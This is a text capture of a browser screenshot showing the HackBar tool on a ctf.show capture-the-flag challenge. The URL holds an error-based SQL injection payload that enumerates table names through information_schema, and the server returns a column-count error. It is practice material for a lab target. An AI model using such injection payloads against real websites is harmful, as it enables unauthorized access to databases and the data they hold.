 {"code":0,"msg":"The used SELECT statements have a different number of columns","count":1,"data":[]}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://f029bd49-ecf8-43fb-8a41-716386249962.challenge.ctf.show/api/?id=1'union select count(*),concat(floor(rand(0)*2),
(select concat(table_name) from information_schema.tables where table_schema=database()))x from
information_schema.character_sets group by x%23